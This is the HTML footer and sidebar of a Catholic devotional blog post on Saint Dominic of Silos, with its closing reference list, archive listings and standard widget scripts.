title="ctx_ver=Z39.88-2004&amp;rfr_id=info%3Asid%2Fen.wikipedia.org%3ADominic+of+Silos&amp;rft.atitle=Saint+Who%3F+Saint+Dominic+of+Silos&amp;rft.date=2016-05&amp;rft.genre=article&amp;rft.issue=3&amp;rft.jtitle=Magnificat&amp;rft.pages=324&amp;rft_val_fmt=info%3Aofi%2Ffmt%3Akev%3Amtx%3Ajournal&amp;rft.volume=18"></span></span></li>
</ol>
<ol class="references" style="background: none rgb(255, 255, 255); border: 0px; color: #222222; font-family: &quot;Helvetica Neue&quot;, Helvetica, &quot;Nimbus Sans L&quot;, Arial, &quot;Liberation Sans&quot;, sans-serif; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; list-style-image: initial; list-style-position: inside; margin: 0px; padding: 0px; vertical-align: baseline;">
<li id="cite_note-5" style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin-bottom: inherit; margin-left: 0px; margin-right: 0px; margin-top: 0px; padding: 0px; vertical-align: baseline;"><span class="mw-cite-backlink" style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><a href="https://en.m.wikipedia.org/wiki/Dominic_of_Silos#cite_ref-5" style="background: none; border: 0px; color: #5a3696; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">^</a></b></span>&nbsp;<span class="reference-text" style="background: none; border: 0px; font-family: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">"St. Dominic of Silos", FaithND</span></li>
</ol>
</blockquote>
</div>
<span style="background-color: white; color: #222222; font-family: &quot;helvetica neue&quot; , &quot;helvetica&quot; , &quot;nimbus sans l&quot; , &quot;arial&quot; , &quot;liberation sans&quot; , sans-serif; font-size: 16px;"><br /></span>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2016/12/saint-dominic-of-silos.html&title=Saint Dominic of Silos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2016/12/saint-dominic-of-silos.html&title=Saint Dominic of Silos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2016/12/saint-dominic-of-silos.html&title=Saint Dominic of Silos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2016/12/saint-dominic-of-silos.html&media=https://i.ytimg.com/vi/IBbZHBwsM9w/hqdefault.jpg&description=          Saint Dominic enthroned as Abbot  by  Bartolomé Bermejo  (15th century)    The 20th of December is the feast da of Saint Dominic o...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2016/12/saint-dominic-of-silos.html&title=Saint Dominic of Silos' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2016/12/5-gifts-for-virgin-mary.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2016/12/saint-dominic-of-silos.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2016/12/saint-dominic-of-silos.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-12-20T16:30:00+11:00'>16:30</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/1943549530977729235' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=1943549530977729235&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1943549530977729235&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1943549530977729235&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1943549530977729235&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1943549530977729235&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1943549530977729235&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2016/12/saint-peter-canisius-s-j.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2016/12/5-gifts-for-virgin-mary.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:300px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAABmJLR0QA/wD/AP+gvaeTAAAA CXBIWXMAAA7EAAAOxAGVKw4bAABBIklEQVR42u3dd3xUVdrA8d+90ye9kU5CCDWhSxNR7G0VFSxY VsG+++7qqvu6vm5xbevqrusu7q69rK4VRWzYUFFAQDqEQEghENJ7ZibT7j3vHzcZEgiQCEkAz/fD fEhm7tx77g1MnjnznOdRzGn3CSRJkiRJkiSpNykQE2/l3TfnMCoxFlBQhUAAQunvwR0BwjhHk6Ki 9vdYJEmSJEmSpB8BAfU1PmZd/R++L92DCuiqAsYfFBTjb0U5Nm+qMX5QZIAtSZIkSZIk9Q0Fhbo9 OnPmLmBp8W4U0X4vGFPA7cH2sXlrH78MsCVJkiRJkqQ+oygKjVU6c69/h1Ule4wUEVSUtgBbCGHc juAxhRCdvu74fW+QAbYkSZIkSZLU5xqqNWZd+TYFjXXoQkNXVPbOAwNHKAhuD6b7IrBuJwNsSZIk SZIkqc8pKHiaNKbP+A9FnlYUXUEoCgo6RmL2kV/5qOt6nwTcMsCWJEmSJEmS+oWiKAT9Oqee/iwr y/Zg1gUIMyBACARtQfAPiIP3DaBtNhuPPPIIbrcbTdM6bXekyQBbkiRJkiRJ6jeKotDaonPVTxfw dcludFUQClFF+19ib252N28dWa1Wrr76ah577DFmzJiBx+NB1/XQ4z3d96GOKQNsSZIkSZIkqd81 VAe46X8W8k1hCQLdyMEWhxeqCiFQVZXLLruMhQsXcumllxIIBJgyZQoul6tTkH2kCARKdxrN6KIt 5fx4KAJ+JAmBQEVVZK8eSZIkSZKkwyWEICHNzNP/vISTM1IJmnRUAT8kR6R9Vvmmm27igw8+4IIL LuCFF16gtLSU8847D4/Hw9q1a4mOjj6i52BS1R4E2IoSKp8iGYyrYUJBO8w9SZIkSZIkSe1sYSov vHoOM9IyEKpAEaoxq91Dt99+OwsWLGD69Om8+eaboUWOHo+HMWPGoGkaeXl5OBwOlCO0qNKkmrof YKty9rpLRt3GI//xgiRJkiRJ0o+aKnj6P6dydvYwdEVD1RXoZtaAzWbjxhtv5MMPP8RkMlFaWorf 70dVjZQTIQQWi4Wnn36aG2+88YimiqhKD2awZYDdNRlgS5IkSZIk9Q6zQ/DIo1OYOXYEAg6ZTSGE wG63c8stt/DRRx8xZcoUNmzYgN1u57PPPiM6OrpTkH2kZq07kgH2ESADbEmSJEmSpN4hAFsY/OVv J3FWdgY6CkLRUETXganNZuPXv/41CxYs4Mwzz2T+/Pk0Nzdzzjnn4HQ6eeONN4iLiwsF1r0RZJtU VVYRkSRJkiRJko5OCuB3w92/+YZ3Nm9H6Bq6Brqmo2kauqah63qorvUvf/lLFixYwLnnnssTTzxB MBjE6XSyePFirFYrt956K6qqomkamqZRU1MTen77Tdf1H3zTdGMfJjVyxn2HOjlBrzTTOU7IxZ+S JEmSJEm9KeBRWLGynJTR4QyJjQSM+DTUiAZQVZVXX32VIUOG8MQTT3SanTabzZx33nmMHz+e+Ph4 hBDs2rWL888/n1GjRpGWlhY61mHVwRZGZHhMpYh01WmnN3JnejQmmSIiSZIkSZLUJywO+OsTkzkp YyAqKopihNntrFYruq4TCAT2ixHbg2BFUaipqeHUU08lPDycl156iaSkJGJiYo7IGI+pHOz24Fpp K8it6wJFkQG2JEmSJEnSj4oq+Mu/J3NWRiYa9CgO03WdiooKzj777P0eu+iii/jzn/9MIBA4vOGp Kub+vkaH0nHWWgHSkiKw2y3s3N1IIKh3CLyPgil2SepHI4bEM3JoPEkJ4dhtJlrcfnbubmLNxgrq G1v7e3iSJEmSdEQIDe751fd4HzZx3tBkBCYjyFaMOiMHous6hYWFzJs3j/DwcN577z3i4uIwmUw8 /PDDrFy5sss26z0en96DTo59PYO978mZVIXwMAtXXpRLzvAEXnh9I5vyq9E0vVMGdF8H2nIGW+pP iQlh3HzNeK64cCTJieF4vUFKdjehKDAwNRKnw4KuC5Ys28nD/1jOhryq/h7yUeG807N58fGfoOmC xiYvxbsa+WxpMc/+dwOt3p7NXKQkRrBpyY2YTJ1fe4JBnXOueoO1myr6+3QlSZKOO0IIHBEq9z08 ibOz09BFe3Cto6CE4uz2eFLXdXbu3MmNN96IEIJnnnmG7OzsUEDt9XppaWkhISEBaGuw2Hbr0biM 